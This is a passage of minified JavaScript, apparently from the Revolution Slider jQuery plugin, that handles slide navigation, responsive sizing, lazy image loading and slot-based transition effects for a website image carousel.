i},a=function(i,n){if(i==e)return!1;try{0!=n.hideThumbsUnderResoluition&&"thumb"==n.navigationType&&(n.hideThumbsUnderResoluition>t(window).width()?t(".tp-bullets").css({display:"none"}):t(".tp-bullets").css({display:"block"}))}catch(t){}i.find(".defaultimg").each(function(e){g(t(this),n)});var o=i.parent();t(window).width()<n.hideSliderAtLimit?(i.trigger("stoptimer"),"none"!=o.css("display")&&o.data("olddisplay",o.css("display")),o.css({display:"none"})):i.is(":hidden")&&(o.data("olddisplay")!=e&&"undefined"!=o.data("olddisplay")&&"none"!=o.data("olddisplay")?o.css({display:o.data("olddisplay")}):o.css({display:"block"}),i.trigger("restarttimer"),setTimeout(function(){a(i,n)},150));var s=0;"on"==n.forceFullWidth&&(s=0-n.container.parent().offset().left);try{i.parent().find(".tp-bannershadow").css({width:n.width,left:s})}catch(t){}var r=i.find(">ul >li:eq("+n.act+") .slotholder"),l=i.find(">ul >li:eq("+n.next+") .slotholder");b(i,n,i),punchgs.TweenLite.set(l.find(".defaultimg"),{
opacity:0}),r.find(".defaultimg").css({opacity:1}),l.find(".defaultimg").each(function(){var o=t(this);"on"==n.panZoomDisableOnMobile||o.data("kenburn")!=e&&(o.data("kenburn").restart(),U(i,n,!0))});var h=i.find(">ul >li:eq("+n.next+")"),d=i.parent().find(".tparrows");d.hasClass("preview2")&&d.css({width:parseInt(d.css("minWidth"),0)}),D(h,n,!0),f(i,n)},r=function(e,i){var n=t('<div style="display:none;"/>').appendTo(t("body"));n.html("<!--[if "+(i||"")+" IE "+(e||"")+"]><a>&nbsp;</a><![endif]-->");var o=n.find("a").length;return n.remove(),o},l=function(t,e){t.next==e.find(">ul >li").length-1&&(t.looptogo=t.looptogo-1,t.looptogo<=0&&(t.stopLoop="on")),_(e,t)},h=function(e,i){var n="hidebullets";0==i.hideThumbs&&(n=""),"bullet"!=i.navigationType&&"both"!=i.navigationType||e.parent().append('<div class="tp-bullets '+n+" simplebullets "+i.navigationStyle+'"></div>');var o=e.parent().find(".tp-bullets");e.find(">ul:first >li").each(function(t){e.find(">ul:first >li:eq("+t+") img:first").attr("src");o.append('<div class="bullet"></div>');o.find(".bullet:first")}),o.find(".bullet").each(function(n){var o=t(this);n==i.slideamount-1&&o.addClass("last"),0==n&&o.addClass("first"),o.click(function(){var t=!1,n=o.index();"withbullet"!=i.navigationArrows&&"nexttobullets"!=i.navigationArrows||(n=o.index()-1),n==i.act&&(t=!0),0!=i.transition||t||(i.next=n,l(i,e))})}),o.append('<div class="tpclear"></div>'),f(e,i)},d=function(t,i){function n(e){t.parent().append('<div style="'+o+'" class="tp-'+e+"arrow "+s+" tparrows "+a+'"><div class="tp-arr-allwrapper"><div class="tp-arr-iwrapper"><div class="tp-arr-imgholder"></div><div class="tp-arr-imgholder2"></div><div class="tp-arr-titleholder"></div><div class="tp-arr-subtitleholder"></div></div></div></div>')}var o=(t.find(".tp-bullets"),""),s="hidearrows",a=i.navigationStyle;0==i.hideThumbs&&(s=""),"none"==i.navigationArrows&&(o="visibility:hidden;display:none"),i.soloArrowStyle="default "+i.navigationStyle,"none"!=i.navigationArrows&&"nexttobullets"!=i.navigationArrows&&(a=i.soloArrowStyle),n("left"),n("right"),t.parent().find(".tp-rightarrow").click(function(){0==i.transition&&(t.data("showus")!=e&&t.data("showus")!=-1?i.next=t.data("showus")-1:i.next=i.next+1,t.data("showus",-1),i.next>=i.slideamount&&(i.next=0),i.next<0&&(i.next=0),i.act!=i.next&&l(i,t))}),t.parent().find(".tp-leftarrow").click(function(){0==i.transition&&(i.next=i.next-1,i.leftarrowpressed=1,i.next<0&&(i.next=i.slideamount-1),l(i,t))}),f(t,i)},c=function(i,n){t(document).keydown(function(t){0==n.transition&&39==t.keyCode&&(i.data("showus")!=e&&i.data("showus")!=-1?n.next=i.data("showus")-1:n.next=n.next+1,i.data("showus",-1),n.next>=n.slideamount&&(n.next=0),n.next<0&&(n.next=0),n.act!=n.next&&l(n,i)),0==n.transition&&37==t.keyCode&&(n.next=n.next-1,n.leftarrowpressed=1,n.next<0&&(n.next=n.slideamount-1),l(n,i))}),f(i,n)},u=function(e,i){var n="vertical";"on"==i.touchenabled&&(1==i.drag_block_vertical&&(n="none"),e.swipe({allowPageScroll:n,fingers:i.swipe_min_touches,treshold:i.swipe_treshold,swipe:function(o,s,a,r,h,d){switch(s){case"left":0==i.transition&&(i.next=i.next+1,i.next==i.slideamount&&(i.next=0),l(i,e));break;case"right":0==i.transition&&(i.next=i.next-1,i.leftarrowpressed=1,i.next<0&&(i.next=i.slideamount-1),l(i,e));break;case"up":"none"==n&&t("html, body").animate({scrollTop:e.offset().top+e.height()+"px"});break;case"down":"none"==n&&t("html, body").animate({scrollTop:e.offset().top-t(window).height()+"px"})}}}))},p=function(t,e){var i=t.parent().find(".tp-bullets"),n=t.parent().find(".tparrows");if(null==i){t.append('<div class=".tp-bullets"></div>');var i=t.parent().find(".tp-bullets")}if(null==n){t.append('<div class=".tparrows"></div>');var n=t.parent().find(".tparrows")}if(t.data("hideThumbs",e.hideThumbs),i.addClass("hidebullets"),n.addClass("hidearrows"),V())try{t.hammer().on("touch",function(){t.addClass("hovered"),"on"==e.onHoverStop&&t.trigger("stoptimer"),clearTimeout(t.data("hideThumbs")),i.removeClass("hidebullets"),n.removeClass("hidearrows")}),t.hammer().on("release",function(){t.removeClass("hovered"),t.trigger("starttimer"),t.hasClass("hovered")||i.hasClass("hovered")||t.data("hideThumbs",setTimeout(function(){i.addClass("hidebullets"),n.addClass("hidearrows"),t.trigger("starttimer")},e.hideNavDelayOnMobile))})}catch(t){}else i.hover(function(){e.overnav=!0,"on"==e.onHoverStop&&t.trigger("stoptimer"),i.addClass("hovered"),clearTimeout(t.data("hideThumbs")),i.removeClass("hidebullets"),n.removeClass("hidearrows")},function(){e.overnav=!1,t.trigger("starttimer"),i.removeClass("hovered"),t.hasClass("hovered")||i.hasClass("hovered")||t.data("hideThumbs",setTimeout(function(){i.addClass("hidebullets"),n.addClass("hidearrows")},e.hideThumbs))}),n.hover(function(){e.overnav=!0,"on"==e.onHoverStop&&t.trigger("stoptimer"),i.addClass("hovered"),clearTimeout(t.data("hideThumbs")),i.removeClass("hidebullets"),n.removeClass("hidearrows")},function(){e.overnav=!1,t.trigger("starttimer"),i.removeClass("hovered")}),t.on("mouseenter",function(){t.addClass("hovered"),"on"==e.onHoverStop&&t.trigger("stoptimer"),clearTimeout(t.data("hideThumbs")),i.removeClass("hidebullets"),n.removeClass("hidearrows")}),t.on("mouseleave",function(){t.removeClass("hovered"),t.trigger("starttimer"),t.hasClass("hovered")||i.hasClass("hovered")||t.data("hideThumbs",setTimeout(function(){i.addClass("hidebullets"),n.addClass("hidearrows")},e.hideThumbs))})},f=function(e,i){var n=e.parent(),o=n.find(".tp-bullets");if("thumb"==i.navigationType){o.find(".thumb").each(function(e){var n=t(this);n.css({width:i.thumbWidth*i.bw+"px",height:i.thumbHeight*i.bh+"px"})});var s=o.find(".tp-mask");s.width(i.thumbWidth*i.thumbAmount*i.bw),s.height(i.thumbHeight*i.bh),s.parent().width(i.thumbWidth*i.thumbAmount*i.bw),s.parent().height(i.thumbHeight*i.bh)}var a=n.find(".tp-leftarrow"),r=n.find(".tp-rightarrow");"thumb"==i.navigationType&&"nexttobullets"==i.navigationArrows&&(i.navigationArrows="solo"),"nexttobullets"==i.navigationArrows&&(a.prependTo(o).css({float:"left"}),r.insertBefore(o.find(".tpclear")).css({float:"left"}));var l=0;"on"==i.forceFullWidth&&(l=0-i.container.parent().offset().left);var h=0,d=0;if("on"==i.navigationInGrid&&(h=e.width()>i.startwidth?(e.width()-i.startwidth)/2:0,d=e.height()>i.startheight?(e.height()-i.startheight)/2:0),"none"!=i.navigationArrows&&"nexttobullets"!=i.navigationArrows){var c=i.soloArrowLeftValign,u=i.soloArrowLeftHalign,p=i.soloArrowRightValign,f=i.soloArrowRightHalign,m=i.soloArrowLeftVOffset,g=i.soloArrowLeftHOffset,v=i.soloArrowRightVOffset,y=i.soloArrowRightHOffset;a.css({position:"absolute"}),r.css({position:"absolute"}),"center"==c?a.css({top:"50%",marginTop:m-Math.round(a.innerHeight()/2)+"px"}):"bottom"==c?a.css({top:"auto",bottom:0+m+"px"}):"top"==c&&a.css({bottom:"auto",top:0+m+"px"}),"center"==u?a.css({left:"50%",marginLeft:l+g-Math.round(a.innerWidth()/2)+"px"}):"left"==u?a.css({left:h+g+l+"px"}):"right"==u&&a.css({right:h+g-l+"px"}),"center"==p?r.css({top:"50%",marginTop:v-Math.round(r.innerHeight()/2)+"px"}):"bottom"==p?r.css({top:"auto",bottom:0+v+"px"}):"top"==p&&r.css({bottom:"auto",top:0+v+"px"}),"center"==f?r.css({left:"50%",marginLeft:l+y-Math.round(r.innerWidth()/2)+"px"}):"left"==f?r.css({left:h+y+l+"px"}):"right"==f&&r.css({right:h+y-l+"px"}),null!=a.position()&&a.css({top:Math.round(parseInt(a.position().top,0))+"px"}),null!=r.position()&&r.css({top:Math.round(parseInt(r.position().top,0))+"px"})}"none"==i.navigationArrows&&(a.css({visibility:"hidden"}),r.css({visibility:"hidden"}));var w=i.navigationVAlign,b=i.navigationHAlign,x=i.navigationVOffset*i.bh,T=i.navigationHOffset*i.bw;"center"==w&&o.css({top:"50%",marginTop:x-Math.round(o.innerHeight()/2)+"px"}),"bottom"==w&&o.css({bottom:0+x+"px"}),"top"==w&&o.css({top:0+x+"px"}),"center"==b&&o.css({left:"50%",marginLeft:l+T-Math.round(o.innerWidth()/2)+"px"}),"left"==b&&o.css({left:0+T+l+"px"}),"right"==b&&o.css({right:0+T-l+"px"})},m=function(i){var n=i.container;i.beforli=i.next-1,i.comingli=i.next+1,i.beforli<0&&(i.beforli=i.slideamount-1),i.comingli>=i.slideamount&&(i.comingli=0);var o=n.find(">ul:first-child >li:eq("+i.comingli+")"),s=n.find(">ul:first-child >li:eq("+i.beforli+")"),a=s.find(".defaultimg").attr("src"),r=o.find(".defaultimg").attr("src");i.arr==e&&(i.arr=n.parent().find(".tparrows"),i.rar=n.parent().find(".tp-rightarrow"),i.lar=n.parent().find(".tp-leftarrow"),i.raimg=i.rar.find(".tp-arr-imgholder"),i.laimg=i.lar.find(".tp-arr-imgholder"),i.raimg_b=i.rar.find(".tp-arr-imgholder2"),i.laimg_b=i.lar.find(".tp-arr-imgholder2"),i.ratit=i.rar.find(".tp-arr-titleholder"),i.latit=i.lar.find(".tp-arr-titleholder"));var l=i.arr,h=i.rar,d=i.lar,c=i.raimg,u=i.laimg,p=i.raimg_b,f=i.laimg_b,m=i.ratit,g=i.latit;if(o.data("title")!=e&&m.html(o.data("title")),s.data("title")!=e&&g.html(s.data("title")),h.hasClass("itishovered")&&h.width(m.outerWidth(!0)+parseInt(h.css("minWidth"),0)),d.hasClass("itishovered")&&d.width(g.outerWidth(!0)+parseInt(d.css("minWidth"),0)),l.hasClass("preview2")&&!l.hasClass("hashoveralready"))if(l.addClass("hashoveralready"),V()){var l=t(this),v=l.find(".tp-arr-titleholder");v.addClass("alwayshidden"),punchgs.TweenLite.set(v,{autoAlpha:0})}else l.hover(function(){var e=t(this),i=e.find(".tp-arr-titleholder");t(window).width()>767&&e.width(i.outerWidth(!0)+parseInt(e.css("minWidth"),0)),e.addClass("itishovered")},function(){var e=t(this);e.find(".tp-arr-titleholder");e.css({width:parseInt(e.css("minWidth"),0)}),e.removeClass("itishovered")});s.data("thumb")!=e&&(a=s.data("thumb")),o.data("thumb")!=e&&(r=o.data("thumb")),l.hasClass("preview4")?(p.css({backgroundImage:"url("+r+")"}),f.css({backgroundImage:"url("+a+")"}),punchgs.TweenLite.fromTo(p,.8,{force3D:punchgs.force3d,x:0},{x:-c.width(),ease:punchgs.Power3.easeOut,delay:1,onComplete:function(){c.css({backgroundImage:"url("+r+")"}),punchgs.TweenLite.set(p,{x:0})}}),punchgs.TweenLite.fromTo(f,.8,{force3D:punchgs.force3d,x:0},{x:c.width(),ease:punchgs.Power3.easeOut,delay:1,onComplete:function(){u.css({backgroundImage:"url("+a+")"}),punchgs.TweenLite.set(f,{x:0})}}),punchgs.TweenLite.fromTo(c,.8,{x:0},{force3D:punchgs.force3d,x:-c.width(),ease:punchgs.Power3.easeOut,delay:1,onComplete:function(){punchgs.TweenLite.set(c,{x:0})}}),punchgs.TweenLite.fromTo(u,.8,{x:0},{force3D:punchgs.force3d,x:c.width(),ease:punchgs.Power3.easeOut,delay:1,onComplete:function(){punchgs.TweenLite.set(u,{x:0})}})):(punchgs.TweenLite.to(c,.5,{autoAlpha:0,onComplete:function(){c.css({backgroundImage:"url("+r+")"}),u.css({backgroundImage:"url("+a+")"})}}),punchgs.TweenLite.to(u,.5,{autoAlpha:0,onComplete:function(){punchgs.TweenLite.to(c,.5,{autoAlpha:1,delay:.2}),punchgs.TweenLite.to(u,.5,{autoAlpha:1,delay:.2})}})),h.hasClass("preview4")&&!h.hasClass("hashoveralready")&&(h.addClass("hashoveralready"),h.hover(function(){var e=t(this).find(".tp-arr-iwrapper"),i=t(this).find(".tp-arr-allwrapper");punchgs.TweenLite.fromTo(e,.4,{x:e.width()},{x:0,delay:.3,ease:punchgs.Power3.easeOut,overwrite:"all"}),punchgs.TweenLite.to(i,.2,{autoAlpha:1,overwrite:"all"})},function(){var e=t(this).find(".tp-arr-iwrapper"),i=t(this).find(".tp-arr-allwrapper");punchgs.TweenLite.to(e,.4,{x:e.width(),ease:punchgs.Power3.easeOut,delay:.2,overwrite:"all"}),punchgs.TweenLite.to(i,.2,{delay:.6,autoAlpha:0,overwrite:"all"})}),d.hover(function(){var e=t(this).find(".tp-arr-iwrapper"),i=t(this).find(".tp-arr-allwrapper");punchgs.TweenLite.fromTo(e,.4,{x:0-e.width()},{x:0,delay:.3,ease:punchgs.Power3.easeOut,overwrite:"all"}),punchgs.TweenLite.to(i,.2,{autoAlpha:1,overwrite:"all"})},function(){var e=t(this).find(".tp-arr-iwrapper"),i=t(this).find(".tp-arr-allwrapper");punchgs.TweenLite.to(e,.4,{x:0-e.width(),ease:punchgs.Power3.easeOut,delay:.2,overwrite:"all"}),punchgs.TweenLite.to(i,.2,{delay:.6,autoAlpha:0,overwrite:"all"})}))},g=function(i,n){if(n.container.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").css({height:n.container.height()}),n.container.closest(".rev_slider_wrapper").css({height:n.container.height()}),n.width=parseInt(n.container.width(),0),n.height=parseInt(n.container.height(),0),n.bw=n.width/n.startwidth,n.bh=n.height/n.startheight,n.bh>n.bw&&(n.bh=n.bw),n.bh<n.bw&&(n.bw=n.bh),n.bw<n.bh&&(n.bh=n.bw),n.bh>1&&(n.bw=1,n.bh=1),n.bw>1&&(n.bw=1,n.bh=1),n.height=Math.round(n.startheight*(n.width/n.startwidth)),n.height>n.startheight&&"on"!=n.autoHeight&&(n.height=n.startheight),"on"==n.fullScreen){n.height=n.bw*n.startheight;var o=(n.container.parent().width(),t(window).height());if(n.fullScreenOffsetContainer!=e){try{var s=n.fullScreenOffsetContainer.split(",");t.each(s,function(e,i){o-=t(i).outerHeight(!0),o<n.minFullScreenHeight&&(o=n.minFullScreenHeight)})}catch(t){}try{n.fullScreenOffset.split("%").length>1&&n.fullScreenOffset!=e&&n.fullScreenOffset.length>0?o-=t(window).height()*parseInt(n.fullScreenOffset,0)/100:n.fullScreenOffset!=e&&n.fullScreenOffset.length>0&&(o-=parseInt(n.fullScreenOffset,0)),o<n.minFullScreenHeight&&(o=n.minFullScreenHeight)}catch(t){}}n.container.parent().height(o),n.container.closest(".rev_slider_wrapper").height(o),n.container.css({height:"100%"}),n.height=o,n.minHeight!=e&&n.height<n.minHeight&&(n.height=n.minHeight)}else n.minHeight!=e&&n.height<n.minHeight&&(n.height=n.minHeight),n.container.height(n.height);n.slotw=Math.ceil(n.width/n.slots),"on"==n.fullScreen?n.sloth=Math.ceil(t(window).height()/n.slots):n.sloth=Math.ceil(n.height/n.slots),"on"==n.autoHeight&&(n.sloth=Math.ceil(i.height()/n.slots))},v=function(i,n){i.find(".tp-caption").each(function(){t(this).addClass(t(this).data("transition")),t(this).addClass("start")}),i.find(">ul:first").css({overflow:"hidden",width:"100%",height:"100%",maxHeight:i.parent().css("maxHeight")}).addClass("tp-revslider-mainul"),"on"==n.autoHeight&&(i.find(">ul:first").css({overflow:"hidden",width:"100%",height:"100%",maxHeight:"none"}),i.css({maxHeight:"none"}),i.parent().css({maxHeight:"none"})),i.find(">ul:first >li").each(function(n){var o=t(this);if(o.addClass("tp-revslider-slidesli"),o.css({width:"100%",height:"100%",overflow:"hidden"}),o.data("link")!=e){var s=o.data("link"),a="_self",r=60;"back"==o.data("slideindex")&&(r=0);var l=checksl=o.data("linktoslide");l!=e&&"next"!=l&&"prev"!=l&&i.find(">ul:first-child >li").each(function(){var e=t(this);e.data("origindex")+1==checksl&&(l=e.index()+1)}),o.data("target")!=e&&(a=o.data("target")),"slide"!=s&&(l="no");var h='<div class="tp-caption sft slidelink" style="width:100%;height:100%;z-index:'+r+';" data-x="center" data-y="center" data-linktoslide="'+l+'" data-start="0"><a style="width:100%;height:100%;display:block"';"slide"!=s&&(h=h+' target="'+a+'" href="'+s+'"'),h+='><span style="width:100%;height:100%;display:block"></span></a></div>',o.append(h)}}),i.parent().css({overflow:"visible"}),i.find(">ul:first >li >img").each(function(i){var o=t(this);o.addClass("defaultimg"),o.data("lazyload")!=e&&1!=o.data("lazydone")||g(o,n),r(8)&&o.data("kenburns","off"),"on"==n.panZoomDisableOnMobile&&V()&&(o.data("kenburns","off"),o.data("bgfit","cover")),o.wrap('<div class="slotholder" style="width:100%;height:100%;"data-duration="'+o.data("duration")+'"data-zoomstart="'+o.data("zoomstart")+'"data-zoomend="'+o.data("zoomend")+'"data-rotationstart="'+o.data("rotationstart")+'"data-rotationend="'+o.data("rotationend")+'"data-ease="'+o.data("ease")+'"data-duration="'+o.data("duration")+'"data-bgpositionend="'+o.data("bgpositionend")+'"data-bgposition="'+o.data("bgposition")+'"data-duration="'+o.data("duration")+'"data-kenburns="'+o.data("kenburns")+'"data-easeme="'+o.data("ease")+'"data-bgfit="'+o.data("bgfit")+'"data-bgfitend="'+o.data("bgfitend")+'"data-owidth="'+o.data("owidth")+'"data-oheight="'+o.data("oheight")+'"></div>'),"none"!=n.dottedOverlay&&n.dottedOverlay!=e&&o.closest(".slotholder").append('<div class="tp-dottedoverlay '+n.dottedOverlay+'"></div>');var s=o.attr("src"),a=(o.data("lazyload"),o.data("bgfit")),l=o.data("bgrepeat"),h=o.data("bgposition");a==e&&(a="cover"),l==e&&(l="no-repeat"),h==e&&(h="center center");var d=o.closest(".slotholder");o.replaceWith('<div class="tp-bgimg defaultimg" data-lazyload="'+o.data("lazyload")+'" data-bgfit="'+a+'"data-bgposition="'+h+'" data-bgrepeat="'+l+'" data-lazydone="'+o.data("lazydone")+'" src="'+s+'" data-src="'+s+'" style="background-color:'+o.css("backgroundColor")+";background-repeat:"+l+";background-image:url("+s+");background-size:"+a+";background-position:"+h+';width:100%;height:100%;"></div>'),r(8)&&(d.find(".tp-bgimg").css({backgroundImage:"none","background-image":"none"}),d.find(".tp-bgimg").append('<img class="ieeightfallbackimage defaultimg" src="'+s+'" style="width:100%">')),o.css({opacity:0}),o.data("li-id",i)})},y=function(t,i,n,o){var s=t,a=s.find(".defaultimg"),l=s.data("zoomstart"),h=s.data("rotationstart");a.data("currotate")!=e&&(h=a.data("currotate")),a.data("curscale")!=e&&"box"==o?l=100*a.data("curscale"):a.data("curscale")!=e&&(l=a.data("curscale")),g(a,i);var d=a.data("src"),c=a.css("backgroundColor"),u=i.width,p=i.height,f=a.data("fxof"),m=0;"on"==i.autoHeight&&(p=i.container.height()),f==e&&(f=0);var v=0,y=a.data("bgfit"),b=a.data("bgrepeat"),x=a.data("bgposition");if(y==e&&(y="cover"),b==e&&(b="no-repeat"),x==e&&(x="center center"),r(8)){s.data("kenburns","off");var T=d;d=""}switch(o){case"box":var C=0,_=0,S=0;if(C=i.sloth>i.slotw?i.sloth:i.slotw,!n)var v=0-C;i.slotw=C,i.sloth=C;var _=0,S=0;"on"==s.data("kenburns")&&(y=l,y.toString().length<4&&(y=Y(y,s,i)));for(var k=0;k<i.slots;k++){S=0;for(var A=0;A<i.slots;A++)s.append('<div class="slot" style="position:absolute;top:'+(m+S)+"px;left:"+(f+_)+"px;width:"+C+"px;height:"+C+'px;overflow:hidden;"><div class="slotslide" data-x="'+_+'" data-y="'+S+'" style="position:absolute;top:0px;left:0px;width:'+C+"px;height:"+C+'px;overflow:hidden;"><div style="position:absolute;top:'+(0-S)+"px;left:"+(0-_)+"px;width:"+u+"px;height:"+p+"px;background-color:"+c+";background-image:url("+d+");background-repeat:"+b+";background-size:"+y+";background-position:"+x+';"></div></div></div>'),S+=C,r(8)&&(s.find(".slot ").last().find(".slotslide").append('<img src="'+T+'">'),w(s,i)),l!=e&&h!=e&&punchgs.TweenLite.set(s.find(".slot").last(),{rotationZ:h});_+=C}break;case"vertical":case"horizontal":if("on"==s.data("kenburns")&&(y=l,y.toString().length<4&&(y=Y(y,s,i))),"horizontal"==o){if(!n)var v=0-i.slotw;for(var A=0;A<i.slots;A++)s.append('<div class="slot" style="position:absolute;top:'+(0+m)+"px;left:"+(f+A*i.slotw)+"px;overflow:hidden;width:"+(i.slotw+.6)+"px;height:"+p+'px"><div class="slotslide" style="position:absolute;top:0px;left:'+v+"px;width:"+(i.slotw+.6)+"px;height:"+p+'px;overflow:hidden;"><div style="background-color:'+c+";position:absolute;top:0px;left:"+(0-A*i.slotw)+"px;width:"+u+"px;height:"+p+"px;background-image:url("+d+");background-repeat:"+b+";background-size:"+y+";background-position:"+x+';"></div></div></div>'),l!=e&&h!=e&&punchgs.TweenLite.set(s.find(".slot").last(),{rotationZ:h}),r(8)&&(s.find(".slot ").last().find(".slotslide").append('<img class="ieeightfallbackimage" src="'+T+'" style="width:100%;height:auto">'),w(s,i))}else{if(!n)var v=0-i.sloth;for(var A=0;A<i.slots+2;A++)s.append('<div class="slot" style="position:absolute;top:'+(m+A*i.sloth)+"px;left:"+f+"px;overflow:hidden;width:"+u+"px;height:"+i.sloth+'px"><div class="slotslide" style="position:absolute;top:'+v+"px;left:0px;width:"+u+"px;height:"+i.sloth+'px;overflow:hidden;"><div style="background-color:'+c+";position:absolute;top:"+(0-A*i.sloth)+"px;left:0px;width:"+u+"px;height:"+p+"px;background-image:url("+d+");background-repeat:"+b+";background-size:"+y+";background-position:"+x+';"></div></div></div>'),l!=e&&h!=e&&punchgs.TweenLite.set(s.find(".slot").last(),{rotationZ:h}),r(8)&&(s.find(".slot ").last().find(".slotslide").append('<img class="ieeightfallbackimage" src="'+T+'" style="width:100%;height:auto;">'),w(s,i))}}},w=function(t,e){if(r(8)){var i=t.find(".ieeightfallbackimage");i.width(),i.height();e.startwidth/e.startheight<t.data("owidth")/t.data("oheight")?i.css({width:"auto",height:"100%"}):i.css({width:"100%",height:"auto"}),setTimeout(function(){var n=i.width(),o=i.height(),s=t.data("bgposition");"center center"==s&&i.css({position:"absolute",top:e.height/2-o/2+"px",left:e.width/2-n/2+"px"}),"center top"!=s&&"top center"!=s||i.css({position:"absolute",top:"0px",left:e.width/2-n/2+"px"}),"center bottom"!=s&&"bottom center"!=s||i.css({position:"absolute",bottom:"0px",left:e.width/2-n/2+"px"}),"right top"!=s&&"top right"!=s||i.css({position:"absolute",top:"0px",right:"0px"}),"right bottom"!=s&&"bottom right"!=s||i.css({position:"absolute",bottom:"0px",right:"0px"}),"right center"!=s&&"center right"!=s||i.css({position:"absolute",top:e.height/2-o/2+"px",right:"0px"}),"left bottom"!=s&&"bottom left"!=s||i.css({position:"absolute",bottom:"0px",left:"0px"}),"left center"!=s&&"center left"!=s||i.css({position:"absolute",top:e.height/2-o/2+"px",left:"0px"})},20)}},b=function(e,i,n){n.find(".slot").each(function(){t(this).remove()}),i.transition=0},x=function(i,n){i.find("img, .defaultimg").each(function(i){var o=t(this),s=o.data("lazyload");if(s!=o.attr("src")&&n<3&&s!=e&&"undefined"!=s){if(s!=e&&"undefined"!=s){o.attr("src",s);var a=new Image;a.onload=function(t){o.data("lazydone",1),o.hasClass("defaultimg")&&T(o,a)},a.error=function(){o.data("lazydone",1)},a.src=o.attr("src"),a.complete&&(o.hasClass("defaultimg")&&T(o,a),o.data("lazydone",1))}}else if((s===e||"undefined"===s)&&1!=o.data("lazydone")){var a=new Image;a.onload=function(){o.hasClass("defaultimg")&&T(o,a),o.data("lazydone",1)},a.error=function(){o.data("lazydone",1)},o.attr("src")!=e&&"undefined"!=o.attr("src")?a.src=o.attr("src"):a.src=o.data("src"),a.complete&&(o.hasClass("defaultimg")&&T(o,a),o.data("lazydone",1))}})},T=function(t,e){var i=t.closest("li"),n=e.width,o=e.height;i.data("owidth",n),i.data("oheight",o),i.find(".slotholder").data("owidth",n),i.find(".slotholder").data("oheight",o),i.data("loadeddone",1)},C=function(i,n,o){x(i,0);var s=setInterval(function(){o.bannertimeronpause=!0,o.container.trigger("stoptimer"),o.cd=0;var a=0;i.find("img, .defaultimg").each(function(e){1!=t(this).data("lazydone")&&a++}),a>0?x(i,a):(clearInterval(s),n!=e&&n())},100)},_=function(t,i){try{t.find(">ul:first-child >li:eq("+i.act+")")}catch(e){t.find(">ul:first-child >li:eq(1)")}i.lastslide=i.act;var n=t.find(">ul:first-child >li:eq("+i.next+")"),o=n.find(".defaultimg");i.bannertimeronpause=!0,t.trigger("stoptimer"),i.cd=0,o.data("lazyload")!=e&&"undefined"!=o.data("lazyload")&&1!=o.data("lazydone")?(r(8)?o.attr("src",n.find(".defaultimg").data("lazyload")):o.css({backgroundImage:'url("'+n.find(".defaultimg").data("lazyload")+'")'}),o.data("src",n.find(".defaultimg").data("lazyload")),o.data("lazydone",1),o.data("orgw",0),n.data("loadeddone",1),t.find(".tp-loader").css({display:"block"}),C(t.find(".tp-static-layers"),function(){C(n,function(){var e=n.find(".slotholder");if("on"==e.data("kenburns"))var s=setInterval(function(){var n=e.data("owidth");n>=0&&(clearInterval(s),S(i,o,t))},10);else S(i,o,t)},i)},i)):n.data("loadeddone")===e?(n.data("loadeddone",1),C(n,function(){S(i,o,t)},i)):S(i,o,t)},S=function(t,e,i){t.bannertimeronpause=!1,t.cd=0,i.trigger("nulltimer"),i.find(".tp-loader").css({display:"none"}),g(e,t),f(i,t),g(e,t),k(i,t)},k=function(t,i){t.trigger("revolution.slide.onbeforeswap"),i.transition=1,i.videoplaying=!1;try{var n=t.find(">ul:first-child >li:eq("+i.act+")")}catch(e){var n=t.find(">ul:first-child >li:eq(1)")}i.lastslide=i.act;var o=t.find(">ul:first-child >li:eq("+i.next+")");setTimeout(function(){m(i)},200);var s=n.find(".slotholder"),a=o.find(".slotholder");"on"!=a.data("kenburns")&&"on"!=s.data("kenburns")||(Z(t,i),t.find(".kenburnimg").remove()),o.data("delay")!=e?(i.cd=0,i.delay=o.data("delay")):i.delay=i.origcd,1==i.firststart&&punchgs.TweenLite.set(n,{autoAlpha:0}),punchgs.TweenLite.set(n,{zIndex:18}),punchgs.TweenLite.set(o,{autoAlpha:0,zIndex:20});var r=0;n.index()!=o.index()&&1!=i.firststart&&(r=W(n,i)),"on"!=n.data("saveperformance")&&(r=0),setTimeout(function(){t.trigger("restarttimer"),A(t,i,o,n,s,a)},r)},A=function(i,n,o,s,a,l){function h(){t.each(m,function(t,e){e[0]!=p&&e[8]!=p||(d=e[1],f=e[2],w=b),b+=1})}"prepared"==o.data("differentissplayed")&&(o.data("differentissplayed","done"),o.data("transition",o.data("savedtransition")),o.data("slotamount",o.data("savedslotamount")),o.data("masterspeed",o.data("savedmasterspeed"))),o.data("fstransition")!=e&&"done"!=o.data("differentissplayed")&&(o.data("savedtransition",o.data("transition")),o.data("savedslotamount",o.data("slotamount")),o.data("savedmasterspeed",o.data("masterspeed")),o.data("transition",o.data("fstransition")),o.data("slotamount",o.data("fsslotamount")),o.data("masterspeed",o.data("fsmasterspeed")),o.data("differentissplayed","prepared")),i.find(".active-revslide").removeClass(".active-revslide"),o.addClass("active-revslide"),o.data("transition")==e&&o.data("transition","random");var d=0,c=o.data("transition").split(","),u=o.data("nexttransid")==e?-1:o.data("nexttransid");"on"==o.data("randomtransition")?u=Math.round(Math.random()*c.length):u+=1,u==c.length&&(u=0),o.data("nexttransid",u);var p=c[u];n.ie&&("boxfade"==p&&(p="boxslide"),"slotfade-vertical"==p&&(p="slotzoom-vertical"),"slotfade-horizontal"==p&&(p="slotzoom-horizontal")),r(8)&&(p=11);var f=0;"scroll"==n.parallax&&n.parallaxFirstGo==e&&(n.parallaxFirstGo=!0,K(i,n),setTimeout(function(){K(i,n)},210),setTimeout(function(){K(i,n)},420)),"slidehorizontal"==p&&(p="slideleft",1==n.leftarrowpressed&&(p="slideright")),"slidevertical"==p&&(p="slideup",1==n.leftarrowpressed&&(p="slidedown")),"parallaxhorizontal"==p&&(p="parallaxtoleft",1==n.leftarrowpressed&&(p="parallaxtoright")),"parallaxvertical"==p&&(p="parallaxtotop",1==n.leftarrowpressed&&(p="parallaxtobottom"));var 